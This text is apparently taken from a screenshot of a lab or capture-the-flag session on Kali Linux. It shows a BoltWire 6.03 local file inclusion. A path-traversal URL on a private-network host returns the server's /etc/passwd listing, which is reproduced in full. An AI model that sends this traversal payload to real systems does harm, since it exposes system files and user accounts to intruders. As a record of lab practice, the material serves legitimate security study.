 BoltWire
BoltWire 6.03 - Local File
192.168.116.134:8080/dev/index.php?p=action.search&action=../../../../../../../etc/passwd
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
WELCOME REGISTER SETUP? ADMIN
search | print | logout
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/
sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/
systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/
systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/
nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
jeanpaul:x:1000:1000:jeanpaul,,,:/home/jeanpaul:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
_rpc:x:107:65534::/run/rpcbind:/usr/sbin/nologin
statd:x:108:65534::/var/lib/nfs:/usr/sbin/nologin